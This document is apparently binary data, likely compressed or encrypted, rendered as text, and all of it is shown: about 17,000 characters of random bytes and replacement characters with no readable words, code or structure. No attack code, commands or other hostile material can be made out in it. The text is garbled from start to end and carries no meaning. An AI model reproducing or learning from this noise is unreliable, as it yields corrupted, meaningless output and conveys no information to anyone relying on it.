��i)'^kؓmq�}��:R>�ӫ�i���E�BS��H�2/�l#��	�ƹD|Ivώ���J�ֱJ�U��`eƬ�lP~�ށ�����:d�Q����;q�� b���/�L���竁��X] �.� q�g���2]�7�&�R��-��8�KA���V=6m(M-�HUT9����H���}B֕�ȄSi����6�*I�	F�jPI݂����vPTA��)�M���&#�dBP=�N��ޣ�Hl
|�P
�X�Ϸm���m�R�|�i:K�H�v�|�P��<�����K��W:�SdR I/��%�����w�rũF��d������U�9�VG̓aQ�Ce�4�(\���j�&0��g�k��E�c��1`��H0��0�����mG]�U�P�3-kS�`�A�u�d8�
��?��RwB�����( k�}�B�?�q[�9}�����b ٠  :' �q=`�hQ�U�]5��F*�V�ݚ��������߽��*�g.��ޝ��̢�kr��XO5��;�:9Z��$Dk_B� }�D�;���c�hm��:0�s����FR�	�7rɩ�=��n�w��E�=;�kZ~#��Z7��R��cڒy�?q7͑5� ����\���ZI�l�[p���Ѩ��On��6�m�2f�3�1&����YVC��(�ƚ��Y	D��JB���!������r����Z\��E��e/p����s��ߪՂ|��Vw�q�XYz)����n��o;,�Vzٺ>���/���E�9nuڜ-�e��-w�q$�2|�˄B�-�\SC�Yv��eL%a>�\��x_xf��ݙ�����cc�5c��n�VU;#1�#A�pG�F1�Jl��W�,Aڥ�ͼl�T&��%��+�@������Tb,�9���a�f�8��$�~
�\&����AW-mթ'{�c����kq���CxN�&�-�U�Hd���kq�m��ן����d�(?߮�1<�:�}������i�1spH�Y�q�s�sxd�/�2|�S�a���5�JR�t�&�tEv`�5��T�pS���؞�<X_��J>�Sg���휋.�u���719�]Tu��U��;%ۿ��RL��c���ڪ>��E�9�V&;0�p��\�8��<lA����#(e)�b�����iO6��'�ΘQ��S��P�0��зU�a����z悿A@�`>�,	�zt��y�����%���K:�%RP5P���Ȕ�}�6p���~�ld�y�1j3R�ڷ;�3�^�n�y][��)O�<�onӯ}C��ۓSE��(��� ��^�M/S��kl�,#�S<�β9�B�V1 �db8�Ք�^�A�����6�SO
˥#{�|�2L
5~�(���uӞg�2�	k�)�"���k_�e�LU �.(��nh��O�枩ϔ��%���C�� H�a�T���aS�)a��������X~��1"9.]�����j�s�(�c���\y=�0�65kȦ#�[!�<�C[�4Eh��-L��b�ț�;�C$4�x�rJ����.�.V�E��{+eųmg�$4 H��JG}o6�'ԍ�C���"0x���~���M)⛋�B�lS~l!�c�>�ۏ7�[/�~3C̖T#k�	l�g�ꌠ�E��@Ai��$bWK3�0��?A`�}E��Y;�8�"w��ί��F��K��J��־Q�c�R�D}�c�ot�ƭst@Ig#�K�Fp����SXA�[ ��	pkE��c�=�KE6�˽[�szN�t-x�O��"`.�DQ�Pe���Vfx�}��zPf}'� ��
���G���0�Gඤ^p�|#��8������U�2.<u��oCę2�آ�����-�� Ł>��uc)���\Ѝ��ӫ������֪*k����pV�]ȓ/Sq��:�܎Apʵ�t,��kB�w�w��]��+l�dx�-���Ño.�����h���		-�y�����*�g�:�&/U,�''fh������#7��乻���e1d�����g�Y
�c���dv�gG��)�su:9]�הp�ݓ8q��*��ijһ�R�U���*�~J��2�MhMG�%��9�/�X��6⇮@ƑQf��p������ZȪ!�r^��7Q���ש)���M�0�'����D���@� ��� �������<�����}H��(����z�n1�)`
k`��r��2�.ɛ*����lȒ+�8��%����m�v�(���K)Ҩ,2�2Q+�y+K�}�n�7�fa��J��QK�I(W�����R�^�
�ُ|yn���9����Ok��_�¿l��"DEW#V���#xf]4�	�6�%�
j�B�WxH�B�ddX��sfm��݇Q��#����3�������?��T�6�o�N��/��ka�ZH>͵��v�^�ފ��~T�`�m#89�,�t��[��}�_���I|9J��u$�Ek�UKyH��\I!`@P}������{���7�?n�ڜ��T;�2��T�s����!U%bhN�l��R�K_�ԏ-���*>rG�`�as`�g��&*#RA����kMq�Զ #���lS�BK�B���"���U:��8	��0��d
a9�^<�㚩�Us����I����މ,q�.=�-1
�{,D��):���Fb����a�=܋s#�U�r����c�,
!-���©���ҥ�X3����	Gr�LF��$nx��a��Ŋ�D�Jl�# s�eN �si��a�	;s�ű&I�|똢��9�c�}� �'B�j��-�|��H5��f���Y*�UnM�kl*?�8��[��i��/!U%���H��O���OM5�%�0D{�Q"���2��r��jŁ-�Z�Z����>`H:��x��[s]�|Ny,�v��ż������8�e�V��2��9�|��dpe�
�?>���٫�dZ"u��]���޸�E!���%6}��ur�'��=���O���S-Cb	R"	�/*1�(U���}��kNd}�/�[�R����a�~K�w�_���[z0��?K:pC*9 ����%(�xUzr>t�N�8(�d��c��Nք=6/}`Zy�$4	t\Q�����No΢e����c_�@(*�s����i!�)�t�?��JJ�MI8yw�{�*Q���D�v�2Z�?O������� �M����E$�N����h�N�`�sr��9&d�}����A����U��h�5�C�l.B��'�8�l�d�~ ̤�	�saPX}W�ָ/Qx�C�qnvBin>��k_��- �o�
J`޻�� ��\w��4�W*���漳��=���F�񧖨nK}s���l�n����((��e=���X	3���z���\p�ϗL��_�&� ��3�]z��7v03��#�9D��7�P�8�y��W�O�GK��8�=��5��X;/M�Ӿ2KE1tԱ%!��jO�V�B���A�1�H����|ݍ���d��"��7��4���xmjE�������th_uȊ7N�$ �[ѷZUU\��$a�<�D��a�v�K������Vf`FLٍR�ʰ���&�W ��F���x����������6�ۙ4N�z���D�/_���%G�-龊��}i����y�7f�Ʈ���"�b��P����ɺ�*:"�l 5���ui :�����vS�n3:���T��dz�$z
`0��Ֆ���f<5?;��|���v����ox8��E��k�[:v����
9���0aL�B0vԻN���VE!�5F�bZd�Hۇ�c��*�R;��Y1��e���"c�v/��!��w��X@�O��)����Q?��T�k�ih��B�fQ��M3ފy�йA�xE�b>&�ab�ۭu��_�Θg����щs�\$9Y��e1�+66��ӈ3]����Z�ɮ������%�wAg�L���񫨓���ϓ���G'���X�^�5�s�^i�n���ݵH��8&5)���|x�ՠ �S%�On�k��`@.)q�""=E�G��vT8O�;Dս�8�H���1�Bk��-�G����\@�(eјy�kٚ]^������8�@�Q<�!�{�#�N�w��a4p2����Agρ5
�P����(�>�]$��+	���Dէ� :�5�?h��&r�;4�-��Η��51|(GQ�Gv��2Ut�ҿ�8��,��T�(@���J����W�r㦷�/��!�$�:��*j��)*���v���:M�5��N�Tp8�7�3M��--��4f#�>T��v8 0p��
k�i��(���N�]��)@�~%Y�ڻ��N�wȣ�D4�j#�k�93��F�RaBV&�>(���c�&*R2R�8s����Y�R���⑹��f,��K��b�,�]s;p*�@K%� �b�,�"[& ��2Z��6,����骒AމS��=�o
p.m�n 3�Z�sͪ��.t U-��@���PX�i�g��'h�,�4�_~ն�L��Z���ƨǨ�X HP�?�M���8'),5A{��t��*�&�0�EK!X�c=�HX�%��p��q�h1���J��5Ҧ%gy��d�ter����NиCͶ�� ��4b<��{|a���M'p9���D��L0��1�9���	�\������B[x�2P�T�_��P�0s{6`��+�j�����
�P;�U�����>���$*׎�z�Emtat����P�q���x��d2��_6�a��M�̮@����tE4`�hBA�� f:����[\B�F�'��.f�7��Iؚ�h��t@�܃)�<[r��T	52N)�W���$H[j8�5�����H����no�ϒF�'i��(���]	Rp���ٶd>��1�O��` Yjۀ:��r�a� G�rr{��uj����u��pR�&��
�I�PK&/�X���1��${�����;�V�$���D�Co��}�V�ro�s�X�*D��N{F fi���P��N)��8��3��>��Ї�"1�.8NO(\�3s#�:�U����D����X��&%�]����$����oݒ$��E�\Ji��m��x�����$;��8}�$���w�	".[_,zJ�7(��Y8������܏#Ʀ̦�s��`B$���dӬҚh�fh��K�{d1�����߿�O@Cb���ў��eatrU8�N��&�4I/pG	i]��Ե��h���������|����h���o�R=�[I��g��]�$~��]F��B�D���B����=��,/.Ɓ8)R��X<:Lݎ)�b���[�U߃�\��<t`ё}W�{q�a�.?�f�iSǂ�xO��T�W�*��X��R0	�A�K$ۦ��R�u�_�ʌ�xL\#&����Q��<���&��\��%K�(�0U����0�T ���1T���eVm]ta��S����p���Y^�'qPK`uT�bK��cdH�G��)��2&�����d�VΒz{��_��J0j����`9B�P�O��e&��`T����(��]�uя����&WvN�� 7nݕm�L;��z8�Q��X�W��+�$��O(���b2���� �НF�,��a&R'�~�ij���7�O�֙	�<�{���}��5PM�5����P=�p����gϾ���>����L�&�n� N�I�7�@�5��
���%@a���4y��-�%b��St�ˎ�s-���/no�m�e,j���%�oMP�z)�����ƅN���yQ\Ce����;�<��'qS	��V ;,z�W�~��L�f�%�㤏�/���jPp�}�Jϴ���l��_��\�z� 7:��1j��y����l;��?/`�&h�� �L��6Ca��o��S'�8�	�R�o}�˘�CQ��v�4���[�0�o���3�=,��D�"�lZ��F꺉�R*%y�U1yL���d�'ėr̻	�!D" �A��N�.ɾſ:!��6l�#��x�u3�'Y�pQCV"DZ��1��(�.}oW�뵑[���s��͓��p�����(�SmF0l�p���B��z�����v�Ci��4��]f��&���Y�n���A�|��]暴�o��M�zR-�oU���Pź�e���xgRG@�R�<|�U�"ƴ%^UO�ob�;,�4d��~2#�K��}�`Vk�� G�w�e�ګ���&k���y�O"pw�C47,�ی��KJ`�'Y�3�I�+F��<�_���}���(��L��#�BG�����:�-���3 z��O�ݦ&� Dpe����[���m�[��I1�bȭ,��oh������CY�s�7�'0�S�rFP�{���/���rv{���v�J������Q�S�IA��[`"��~Qg:�>ٛ<(��#��߉���$���ve*Ej;ak1�����dCT4G����Ā�[jg�f" ���gE����wïpT���j��ԁ\��O4�8���w="�s���y��V*��.������Ys��Pa����M5��S��.��P6K�֐H\��Ku<g�"��j5��r<����f�Z���2�ɗ�c��ʉGH
�0m2�
td���稍��G�1ボO�oȷ��8�����H�4q*�0����_�L���#��\�b�T�~-O�1n�7{�L���FO�W�	�).�l>E����� &;9٫����1�<�L��4��5�V�-�upd�I
,���+h{6f��iuq���j��Pl�d'*�g�H���-M4��N4��-����@5�2m[2B)��g�����Η���r�oRC����[��'�z^��^r��sɹ��2��C���Q�n����R}X^w�Ę�����P�z�	�\�n�Jxԗ8=�GBjҚ|bҽ�7K;�&������O��#��źK
⋺h!o
��e��/ifm�3�q���R��$��ki����\G�{�%��W�s~#km(����[Q����keB�����N���¤�$Ha+wc�n1N��ۭ>(V�Q5_�P��%��nN�ho����i��R!�}`���˦%�V�e�ڍ˓�Қ��8z$u*a	�i�s���&�3~��V*`���9��zC�T���W��"ix���B"�A+�^d�C�ol�@4�R��R�~z1io&ݴ�4~��x��EM���B��)h�v/}�R[�-b�ϙf[^QS�TQ��Y8�1^)�속�I?l�k��. =�A	���������&G��JYv��8�� ��M);������\UX�ࢌc��M�N6b����;0L�j)\�Y;�)����Z()�+�á����*���S�ä&��/-K�<�����9'!?5��50hV�t>�u�%�St̉n�^ �f'�6�h�Y��g�S@L���l�� v&Z��t�݆��|����**4g|�Y���/���II��:�3��V��/�\ը�

��NO���ڐ5z�����W|����>��'���5U
�n�mpy܂�,�Mң��3U�1
��HR�Hh���9[S�J�|�ͽ�	�h�_�|�jsl��;���߳�Z.}B=�]�=��k���򿹤��y>�%��@v,���8�������l$�/Ox���H�=4ޛ��F�#v8��d֪?��1E����q�1�q� ��Na|��l�TX������ e��ŖqY'⡵�,�O��KQ㦻W�SND���'� ��6)��mF`+��}>^*�q.�5O/���P`��TNg|�k��1zޣ|�����mJW�}
x��䫆1(�ϛ��]����nH+#���=��,H����%W��y������N�{!#$��SU���	��l&4�G��J>���)�eV���yj������P�2�X�܄��rC��2\A�%�
l��͏�A�p�[S��G��̈��mb��1����p��.����é�0K�ఴP��{T!T	�ac֩=[�y/1���IB�i�����E�X�oQ��-d���>W��h�,����0����wn@������u� �E��X��������R�G�[I,���]:F�!/۱\��Ԉ'D��L�cSf	<�#i+ƾ���k2�6�4�
yQ�#/ܰ��F����{�K���R$��B��cÖ��U�Q��eΙ�)%��sP�#{�N��3K�F���/�K2�-R��*�v@��;WBԲ4��Ȼ}��U��(V��S���qYl��nM�a���ފ[��%�=IGLS�@
�[�x!&7P�[sG����5�9�=D�`��F�cZ�����]DM}�M�h��������Le�no���ӭ6�x��ï0n�l�{??8 &I
Jv��s�8�#�\��m��ܗ�������� �^�z�)3� �Ň��m���[ˠ��Q�y�{DhY9yRFyv��8u�Q(�l�V�D&3fh-/w��ƞ��B�7�WŖ�7�|~�B���P8�ļi_�.c}�Aj�(�/���@�рГ�aՆ��k�Ѐ���3p/�qY��m{L�0@��Է�<;�sCyo��P�S��P���jZI��0�JC�b��4�%���pO��!"۰ٻ�u��`�H���ĪF�/� �̝D��b��/v���|��FZ��h����B���%ǜd]!�� WAO�l���m��c�j�@�v8êa�χ���|1!x
�G$�<�E����𢩎9	��6 ��k�2	����Ģ�A�:T���P\Z
�6n�s2�}�i��#���yc7�^Fva���eȴ��k)=�H���Mw�eQ ������!|���T?���\�<���0̭w�*�}?1\ׇ1	��sm֠X<%����2~6������Fd��Q�p-!�V9OW嚚���Τ]5��(�\:�ē�"�r��k�C%�*��4�+�i/�W�'�aH���M�W�fP����b�����\�[w�H'_pvWg}���S��g4���ǆ��0�c�M�X�T"@Ql_%�+n��#��h�|O�P�����qtpO�6��z \�j,#�%��x*s���8b�! ,��[j���!��n�e�S4@3b�htk�<,1��$Wk��lϧ%�ø�ݶL��Yjqa������E.�$	�_����-ES�[�W
�S�U���2��+���ؐ�G�`]2o����<W�����xД:�4�!59��'�DxD�-�Toʚ,%�u����L)�8��T&�c���	L�?�2��af���*��G���߆�_���n]���7�"y�j�H�<���"f��j�V�
꼏 (� δ���2��(���	�X�a���d@��\���Ql3���T�1^W��-u��Z�hb2�M�:���>-����>���s�U��i���앃ɵ)ɧ�ݥ�����`�5d�b�їE"7G��5;ߏ���gA@�iq�{T�~[;���n�P�`Zc+�*�z?/����;O��B��s����6ș�dPjP��^N�����y��.�O��O�w"�p=�,��ʡ�9v,��s�i�#t3��{��gw ���ͺ�ZU�u�	/7&�0�ms�c.R�R�z"�>e��&���s�3>Q:�S�CDQ;�{	D8z:a�/����MBC�Z�{�q�4%�u��_>4NO�� �4�y�D�ˍ)\�n����Ju
�w��Y�iyA�V��am��A�ȿ�ak�uL��k���T��_ T���	Rr�r �a��>��<߾��-����P>m��r3I�b~r��v�T/�M}��#|�V�
 �יI�^i�c���!S��]Њ���-G*Aԫ	Pt�����5(��!�zf'9�*:�0<� �����B५IC���RU�;��&�"�Y���>V
�0�pl�zOm�Z�-���]�)��������°���Hм/�eaI�$4��9m�d�$A�碹,9X��x�=��X��2���HY���wR�� (�v֛Ѯ_Dj�:`��BŒ��S\S��2�h۝b�@��j<x��l��(��n|0@����u�����d��}���(D���D�V^�\�l�Uz�s���;��X.��?@�jì1�����5���nؼz�� �e�o�ak��R�$COa����r��"�T c4Ul&�йE���?�Rg=ϛ��-r�R���rp�~ra!r��Vl�Ο�p�<`��g(�%�������v�acK�s�)��qYQ�*�DgQK��c~�h�x���$25ci�k%��@.40L�u���o8��*{~�������(k�z�	/΀�	���*�/ߚ)�Sg7�D���~[�������_�$���o�H��d��]Q��[��{}i�?�a<�:���^�}~V�8�ݗ��<T��&	�.�1���t��{Y1 �Lc���m��_r٩
#�/�^T����^d׺w�/�Ј��b%_�5Q�$�ϷcƗ5wd�Ҵ�&�ɷ�pX�%����{Ȏ�{��r��J{%[��2���+G/�L�������'9w+j�c%@�7���\���A���<���ˡ;�2X�Q��˗�(bI8h_J �Z �w��TR ��ښ��[M]��'S���m]����TȾ[��P����/���S���Z#�Y���)�wb)�-�'��s��w��%�����Z;n.3�Jf���=�>�� K|W���0�E��l�`@*y7�ٱ�L��}�uA�.;=�D�>.��q�y2
��iC ��XU�D�&Q��]O�k˰.!��M�G������ҥ,��,5E>k�>TŨ������%�M�kW���a4c]\"Uάv��f�g���ы�)g���1�#���wƉQ!X��'"f;w���� a('�o��;K��Y�;�is;�h�^����fzFr������A;��h�i��Ʒ@s�-�H���4�8 XY���u��Ck��ԯ�Jd�#�Zp���[�Kܭ�׊�5/��Y()�E�Z�o:j$����p���S�}���N�=V����]�@S�3������`.�f�8'��DR�ЦR�r���CNS����0��:=sʤ�x�B_�S�	]�$6G���
�J����ޓ4꺤��
0��PY�={8S��IN
c9ב��$�?�̒��2�)U;���� U͂��
y3>������'��X m��}��qp~�o
>�*ʊ�}r��p9��v��E�i�����)l��v��P�F�(;�g������W�~���j%�d`u�ߛ�)��5U���YL��A�"G�K�4� �Ty|�d{�ԙC�Y�m����|�"�H~��"�Y�m��h{(Ô�Ԋ�������gQ1()
;�Q�A�x[�d(F `ae�u�R�RU�[�|bt!=9Ң+P��8�L3-j] �6:��v��5y�x��1lG�Fڠo�#4��AR`�X�g�ʋ���gq����p�S�]�H�����B��x�N���7^r�!�Ҍ�\���T�ɯ�Z�ftN (l.~(�YL��H[f�ϙ7���,
�@2����I�έ
NG���<�'cuҤZ`�F6���-�2��Z�ba�FV?�4O�u��]��jSð F��t�[A��C�﬩�*q�Zkm&��Ľ�����1��I״�I���x�\��}Px���֓�
To�!�l�3|o��|9*>��ɢFW��K�*B��������W;,�}2�~�E���������Eӻ����F��� ���\Є�,W�Y�1�f؈�w��L�D%�5?n��p_��ɩ�m;�fЎ5����.G�-+��JzI�q�=73iD��{_��,�Z��+̙�`��u�oh!͖��|����g�AF2x,��r��^�t7��lf�� 2�?)Q��g�ґ ��A0�nD��x�4v�.�;թQ�:��J�\J"B�'2Ek�#�Y��.�����ȤLDz�i�}�u�_��2[�=�-�ޘjĕ,���!��!�Q �����\��;i��G��[Q�-�E�B�0HϠ�`�=�-��J�EQeџ\t�����L܀j�e�ꮑ��6�*�q�|�P4z$��Uf=ٕ�͜�������FA�W�j\]�X%d/�͙'`�U�Ԇ���knm$�����M�:������
c$�a�G)�w���R����#����J�J����.�*u����>�W�s}E P4�ӎ��{�1D�]�)e��� ~8��rbSc�[�Ycf�	�J=����\��'�@��3-y�W��^u^�P���\�o�V�vA�%v����Գ`��c	?��Β'�w��ˁ���m�/� ��ÀW�
ќ�_ܖ#l�����^��eG�0��c�����a!b ��K����x{I��a+�=���"&9�݅��jֿ�yA�x�9��qn�r�;�r����{��K��2y��eŬ��E'�K�a�"aݟ��H�ɮ�~����t�wu��U�wlݔ��R�@�#��� �M�0V�y�6Wr���O�2E��gV:�{��ɋH��1^#{��̛PRu�G��#����=�R�w4����@��z��`r���pr{3����r�~ɥ�Dqu��V i dMC'G ���'�wC(�4�sh�JR�1�>��6s��<ܦ�-.���+�\���L+���:
�1J~Gx�)�SȨ�=��.�����h�;�8�#��ؖλ��CA��rS�mb��v�:�' h�qD����#�ܽ�l��Z����{�V0Zq��l'�GԔK��u[�h��^M��J�!�3���Z�x�n�%�W�Vس�Y�u�X�Nq N�c/)��j�`2̣����k@wk�fѓ�`9?�6�6�	���h�a���]�%�ԩ���E�o �?�N:q2~��A`���ߝ@����|�Tf���dU�Ӝ�ߑܔ����f���y���v�S��/����r,[�s�҅`��Ñ���<�ע��\�y��(s���V8����OO�jx�y����m�q�-��!t��ҵa��[9�c	�C^P�ǎE$�<�7����ch(�L��z�E	��KS��Sr|���.ϤE�������5��1����>��� n�9�,����ot]�������2Jw��adY#v�!+��gN����Sq8���TN�?�^l�"z���]Z1UY��3���6ym�s�<�R�d����"�E�oW���a�	l��7[P�#�˄k"��o-�����Q����Y���Qv�)��Y~�s͗�/G٭���Af�N�z
{�YO�z��A��q�u5���x�1Li�	��d�����v����0�[��l:��2�d�a"�ŋg�Z֔f�a"���8~��z�~��ۨ3�n��^�=\;H=�v��=�Ti�F�ӆ�m#�1�+�N`��!���b�B�-�YLug~e.�v�c���P�6��&d�!���Ӥ���l�!]a\u#��� �`�OT��3����Z�G�Z{(n��U���1�i��H���x��"��� Z��m����b��8����=i���#�@�����W��ܓ��[EN�H+�³�b� ����ʂ��_�,�H�\��uv����R�Ɵk�1�-M"SWd�5&��Ȱ	�<��Hl��U�m���u� |�<���0k90�ǈ���u敱�p�t�#bz8 e����s
��*vC�T{ڪ�L~��K¡��a��Ⲿ��R4�!��U�!�ݲ���9�U�|Y,�`T{�:�/���! ݻ�j��0���>�*��Y?7��5֝'���:��A��7�_������K�gy��*�N�F���`���%��4F��8f ��q͹J_*M�#�EV7j~��u�BD�=9��[h8�~�H� u���ٝ-
m{M`M��+f�3qo��%H�gdrE�S��+���_���Hf# l�!0aGv��,n(G�:�h(���o���a2˯���b�d��vh�n�E�ϊ$k?$h�.��W�cA>�J=����"�"=�czv�����w�DW�"����3~���\u���7���`��b��mВ�Z`���N�_�3�;O�~e/U�%��a�od��H<	(�\�I�g?>k�Dtnl�N��?l��$)����D��&\Sj��3`d��Cy���a�Ʌ��8����b��*�*Z���]����e��ſx$^a��D�8)��-�3���?�`��=`~;U��Z��*��1���bǾ��',6����޿�1��ݒt��+|���|�%��	�`u�kv>i�&�G�_���n��P�~�;S�q��F8�U�˩Օ�z"+�o�!	�}}���9D�������0EjL�&��i�M�wA��ò����wm��u�l;����|R=9M�,�U��!FO{���� m�ony_{X;���H-d�!P�ّX�ݵtlSތ��L�*��,mɤ��l�yMƌ%�(�4QTt��зn���ˑ��nV���T�{[�9���eC�R��ܵBN���8�D'S��ggk�5�ǌ����s#a������^9�pDt�z��B{����oaQR�BV��$�lb�L��w(g p5���sv7|�\ڶ�⥺�<)�KG�_�H��ngUg��Hj\e���cv-*6l$�<�D�?�*�߮�&���{�=3���U�it�̿�K������~�/����-��CĪ�:.�������Rޜ3q�3YzΛtr��k2R����,]��$T���tmH���Q2
��wq1�Q}D��t�W�:�x�������]Y��y˔=��~�L�ww`��6�Ej��}%�*��71����
�ex#x�Q�f��]-E���H]��u��zE��]�n\4h�ti��e^�v$��4���!h��N�
�Ѩ���.ІYq��ڊ�3W�ff�κ��,�a�O���#@�gi"FYF
�	�ew��J���t4k(֖��=����mk�� !m����iX��El]�e��/ԵŒ�.�D@\�~���ZΚ�����\*��?��J�;�=�oo��ltG�B�_G[ϭv:h���W�W]��&�i �&�4�x��/K`�ʥ�=��}"#~і,����:���}m�
n���&�w?+��d��Is����D��̍�LƓ�<t1��b����B���(�C�zo��<��1�Si���̺�'�3ߴ��E]�iw�ԚA3ڝ�����Ӕ��@ؿո��kg�Waֆ��a2��8�"�?(����։��jLP̆���b���X�m92C�����C�YΝaJ�v�Ϸ!7)����c��fΖt0�Zzr��HI����h�A���4Ջ���\���Bk����zN��g������(N�y�S���첷�#S�8�A7рdv7���1K�ηaͨ��Pǃ�#\�((��ۓ�3g6n��[��N�~c���pc����7� Ϝ�&�y]��2K����ֻ�
|j�n�"��%�q>�=�IU�Z��TD�9�&E��[d��<ˀr�����R�"[I��t�m��no���2�K�a�y��Y�.�j������b��������5���n%��tN�ϱ��$�iϨ��f�w��<�-�F[��=ŚW(KZ��!�+CGz��C�e�e��tan����-[N���7Z����nT��r>!2�a�$��S��.Ҿ3 �7+[��[lt��<Cf�M�$����z����EW����n��߅m0���T~!�Ҙו��.L���C~� F:�r-�!��_O*t�(�C�M=Y�P���Ŭa�I��z���� Ĺz�����7v%�4�WS�R�����j���D=�13Ơ�{���ނ��(�|ѿR������������EO"E���a0���9�m�MVQ��ʂ���w�/�����(g�[!~����*�������p�S�#o@E�zl��_�x�/�xl�rv�ՠ�?o�m�~dr?��k���0��F��|>�t�-{~��wk�i��^.��$�ȩT���⒤N�$i���Fy4GZ��t<�p���������J�R`�xߗ
;T�?/oM�!�������ۂq�J}Z�����A+����X��g�e�]��`T�D�Q{J��+�����XP��B�+��Q�S7E\�W��#�(�VK��Kr�)�K�#���|�ٟ���_)���[y���ֺ��˔E0�\�B�y�i�w܏@��8j!�?;\eC9��%�)N�y3y�@��	uǁL��a�×�o���[}���t�F�<�Fʗte�t�IuT����/CՈX+�]��m$A�i4-����"~��΂�*.�(8���I�h���~yq��z����
�mz}�:~�o;ÌJ��6��!	�8nBYݴ[PI�\z]��6[r��bb�T��7i$X����R�N��E���6�qjgc�s�#��}V���`��I�P�I���rH�yR�����g-@Qި��k��.�6w\+��Cwu��Gn�!��cեn��Dn6����)Jk>l#�[6�x�Sz�h77������͢.��j�������⟒�y��N9f���P�.(?>�5��?ܩ�������q�?aw/*j�B����CD���/��QRZ�{�+^݆u�O%���(r*���W������O'������S&�I��66ϊ&,Z&��ˢw`ੋf~&���;�nt�~��d(ՀL�W��q�������~����@q�n��y1�W��f�\E�jR��`�lqF��}b�k�h7�\@�(b�5:�r��%���D��a����P9�I�ͥ@������4=y&�{�/�HxO�v�8�3�ʨ���f_ �]������ۄAEb�VB�T�	6�7*�̥[��n�$�Ѽ��n�� FPv��� P�#��Rd�V!���]bg�_=9��j~���F�dO_oC���y�Y��S�U�7[�S�q����1:Z���HI�!��+v]o����D<�M*0�Ki���G&'�RAE�}=�	Cj���>�[3�]0�nC�2����ڢ���ѻ@�����!$���[�n�a�8�~8;��E��6��� ;�{�VV*��y���c
�Ei��89����	��\b���]�",�FcҞu�r�)	����n�M<U��+�-pU5!�������D'�|D�QɤW��HK���X�����Gt�=�y�@#,.n�K�Z. J0DbD��6�:!z2̺
J��� �����?����݅H�l}qF��H#E�}��!bҨ3Z��n稆̳͊��l��������T�,Y�[�j�۹�%gZC�x^�}��p��2��|^�ɺ�xw��)Apz��fH1ߺ�0u@n�l���{㘗�AQ$z�9R�&�I�o�U�OC]���梄o=��܋+XU#��)W)�)=]�j!e��"������r�-e�2%�ߍ]�;��K,�_�
w���
�a�]���^�8>�*I��u1H����x��/I��ҪlN����}��Z������щ�w�*0��x��;��T[��K������J���y���qA����y'^W41q���*��E_�4��J=���0)�Gĉ���[E�)����`ڈ�,(�\���gE���g��H��������y�^�!H�ا]�9�;7��^��%O'���w��i�y_e^�*]���լ�h�~���;t�� ��q�k��kAB����znn����c�U�Q��U��&��o��/�rL������' �X��=r7��8�(�ߊm`��8p�*?5�u�6_y� 7��sC�
�FV��I���ڔܡj6�l�Sx_��A�D����G9�w�;���PZ�J���3n}?%ތ-�	�(#������;�V��!��7�� �E�����x���2��֋(a@y��]�A��,��1���Gs�R�5�!J35�̶�[�ڭ��۾=���}~�5@Wo��-������3�weg���I4!jt�c,&��٢�E��H[�Z3��G� DEԷΥ��r=tP\�d�C�EE��d�溨c�Gۅc.��#;�'��ǈ�
uQ�LUPҦ9��>�V��]�B@7i>���
��L���(�1"���;�\�l�q�)��v��o�7Cg�fa� �[X�����+���r��aT�ĺ�P8� ����@%7�T��ݎ���ɬ��.*�Ȭ����:0a_
�E�uW���̹�h%����g�����{�Gܠ5�-�(��Ԝ�'E	�ku"4��c����ɋ)�w� ��rm����������Mo���{��Ry��#�W(%{�z}?)���� 쒨]t��><4��&��(�ocnX�֗���3i�����/���lUs���7���_ �5`��������Ce�BXF�qkH�nD�����J�jI�^��q�Em��@p����{�pƗ}\�I�0l����{Qz�6����\�1��R�2�=��~w�g��W�G��5c}�<�6;`�[�g��k
T�Q���ڵ�q>j��$*|G��ӊ��m)o�L[)��G1�wFq������ݜ]ʝI�l��d2���4�S�|RǗ�y���.q2��ժFICN4_p��B���:�1z�$��.��e�I�B���4��	>��7�Д_�/�V�����1�z��)*�F�C�D�k�pG�dԲ�6��b��(��H~u��a�!k�����Ae��DF�Ig��6խ�12�8��&##���������l����B��r�P�$��͜1�Y��Y4�4wj9a������J���|~�+f�AkL�C͢6
;M?�<�܉����xZ%���F!	?i����s��Z��g��I�B%�+0���Zs3	�p���g�0�:n4�k$�u!p1���!�Ku���u0��v��+o�Ʋ*!v�Ϙ�z0�m����ΐ ~�?�s1�����s,Z:� ��/0��ȯ���l���\ߐ2��B_�b�|��U�Ff�o@��.�d�Ŵ9-Q� �/�.�6ZQ�1@���P�xl�S�G��w��fF/�<��)���Y���͵��\�0�{��β�=AU�b�� ����+�8�D�Z���]iv�ٲ�s+5J�#�����{��K�Xp<��t�j�rѾh��xV�*�!��D�ub)����zA�-3����aї���r<��4��lF�K��/�c$�2z��$��0��A��.
K�
4�k�l��� ���=A��qn�n���zur!Y�U��H�2\���Ķܑa����t�HH�%@�齶���p0���C_G�;HU�{�ض��v������~�/��Ԏ���Y2��k��e�y����v{�'�¹�K\o�O]�iAkD,c�u��ʹ�(��*��:���LCK�#E�Hޮ�1�0������aJW�s��F�����/�~F�a3v�G�	���;+7�M��5���

�0�Y�/�u$�11���-|����t%܌���|_�[�=��=wK���=c�����s�kɭ�o}g0oz����3��y#��M��x���W���ţ�#J@d�$p㓯��q� ���Qq��H߿�Q�1k�Z�a1S�I�u�ȃ�R~Ql&RW�Ј�� >޷_��[��4���5c�\�c��~5�&p�Ɵ�o��SF�]�����Z�Kk2Wի&y���%��1��D��'{��On���� H��Đ��~�r���Y��D	��Dt�Ƿ�#3�����@(��*��ȕ�����dX�p�>�<�[��3c�ة����68i1L���:v�]B|�J���쩂�ւ��
=��B<���;Cdm�eU����mf�$����-�����[���0�(?�,)��̻�vr���8\U͖Me$w=r髀Zj�P���_37���ZV;Npt��=>SAoHD�cF�"�܂>�aҤ*��M= ��y�juä]Ӝ��O���)������0�Ƃ���%��\��W�)�t��o#��%0�C�YW�L@{a�&T!	��	���u��K��k�Z<$�ŴXb�~0CAZ���7C6q�a]iZ�ے�+r��h�0Ytq�x�J�� OP25P���&�^B������1���j��I~*��4���M���-�l��ڌ���|]|U �%��v��T%�c����8n����ɒ�)���w �)�ȅ묅Oڮ��(��1�Q�ި��3֖�zz��������%��>a�F�x��߾d\f��XCj��.��qk����<+z\�5�ՠ�lX� �6W�X�یC.z���!LB���W�z���J��􍃙
